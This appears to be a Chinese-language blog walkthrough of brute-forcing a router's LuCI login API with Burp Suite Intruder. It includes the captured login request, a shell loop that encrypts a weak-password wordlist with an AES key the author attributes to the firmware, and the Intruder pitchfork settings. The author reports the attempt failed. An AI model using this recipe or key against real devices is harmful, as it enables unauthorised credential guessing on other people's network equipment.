1.找接口和参数



POST /cgi-bin/luci/api/auth HTTP/1.1

Host: 192.168.110.1

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0

Accept: */*

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

Accept-Encoding: gzip, deflate

Content-type: application/json

Content-Length: 153

Origin: http://192.168.110.1

Connection: close

Referer: http://192.168.110.1/cgi-bin/luci/?stamp=1657873765

Cookie: __APP_LANG__=zh_cn

{"method":"login","params":{"password":"U2FsdGVkX1+FRLpX94bIYSyMN7tYRd9ldwxaPcTePu0=","username":"admin","time":"1657873842","encry":true,"limit":false}}

认证是走的POST,URL里面也有一个参数是时间戳,请求的payload是json格式,这段json里面只考虑看两个字段,timestamp和password。

2.字典生成

password字段是“加密”了的,想用burpsuite的intruder模块去爆破这个接口的话,干脆简单一些,字典文件写成是“加密”后的猜解密码。

“加密”方式在网页的javascript里面有,在固件中后端脚本文件的"adminCheck"模块中也能找到。

那么直接生成字典吧:

while read line

do

echo $line | openssl enc -aes-256-cbc -a -k 'RjYkhwzx$2018!' -md md5 2>/dev/null

done < cleartext_weakpass.txt



3.intruder填写爆破配置

攻击模式pitchfork,设置了三个payload点,1和3是时间戳,2是密码,剩余参数保持不变。



载荷1选择通过拓展插件生成,拓展插件选择成“current epoch time”,这个插件可以再bapp store里面下载安装(需要jpython包),之后负载3设置为和负责1相同



载荷2选择生成的密码字典文件,还需要把这个载荷的“url编码”给关掉,因为加密后的密码是base64编码,会有等号等字符,如果不关掉这个,最后会出问题

4.运气不好没碰上密码

虽然最后burpsuite发的包看起来和浏览器里面的好像区别不大了,但是运气不好。。。路由器密码太复杂了。